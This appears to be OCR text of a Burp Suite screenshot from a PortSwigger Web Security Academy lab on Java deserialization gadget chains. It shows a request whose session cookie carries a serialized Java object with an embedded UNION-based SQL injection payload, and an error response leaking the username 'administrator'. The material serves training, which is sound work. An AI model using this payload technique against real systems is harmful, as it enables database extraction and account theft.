 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ae500b903b1a7b38055493f00540016.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTA
ACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAXycgVU5JT04gU0VMRUNUIE5VTEwsIE5VTEws
IE5VTEwsIENBU1QodXNlcm5hbWUgQVMgbnVtZXJpYyksIE5VTEwsIE5VTEwsIE5VTEwsIE5VTE
wgRlJPTSB1c2Vycy0t
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19 Priority: u=0, i
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Developing a custom gadget chain for Java deserialization
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/
lab-deserialization-developing-a-custom-gadget-chain-for-java-de
serialization'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR:
invalid input syntax for type numeric: &quot;administrator&quot;
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search
0 highlights